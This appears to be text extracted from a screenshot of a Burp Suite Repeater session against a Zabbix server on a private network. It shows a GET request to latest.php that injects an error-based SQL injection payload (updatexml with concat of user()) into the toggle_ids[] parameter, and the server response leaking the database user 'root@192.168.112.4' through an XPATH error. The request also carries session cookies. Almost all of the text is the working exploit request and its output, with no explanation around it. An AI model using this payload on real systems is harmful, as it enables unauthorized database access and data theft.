 Send Cancel < ▼ > ▼ Target: http://192.168.20.120:8080 ?
Request
Raw Params Headers Hex
1 GET /latest.php?output=ajax&sid=d973662317b7d811&favobj=toggle&toggle_open_state=1&toggle_ids[]=
updatexml(0,concat(0xa,user()),0) HTTP/1.1
2 Host: 192.168.20.120:8080
3 Content-Length: 24
4 Accept: text/javascript, text/html, application/xml, text/xml, */*
5 X-Prototype-Version: 1.6.1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
8 Content-type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://192.168.20.120:8080
10 Referer: http://192.168.20.120:8080/zabbix.php?action=dashboard.view
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ft951p8uocbnkp7s4un49qd8b4; zbx_sessionid=d41c180ecdbd328bd973662317b7d811
14 Connection: close
15
16 widgetRefresh=lastiss&_=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 02:27:05 GMT
3 Server: Apache/2.4.33 (Unix)
4 X-Powered-By: PHP/5.6.36
5 Set-Cookie: zbx_sessionid=d41c180ecdbd328bd973662317b7d811
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=ft951p8uocbnkp7s4un49qd8b4; path=/
10 Set-Cookie: PHPSESSID=ft951p8uocbnkp7s4un49qd8b4; path=/
11 Content-Length: 404
12 Connection: close
13 Content-Type: application/javascript; charset=UTF-8
14
15 <div class="msg-bad"><div class="msg-details"><ul><li>Error in query [INSERT INTO profiles (profileid, userid,
idx, value_int, type, idx2) VALUES (1, 2, 'web.latest.toggle', '1', 2, updatexml(0,concat(0xa,user()),0))] [
XPATH syntax error: '</li><li>root@192.168.112.4']</li></ul></div><span class="overlay-close-btn" onclick=
"javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>
? < + > Type a search term 0 matches
Done 922 bytes | 79 millis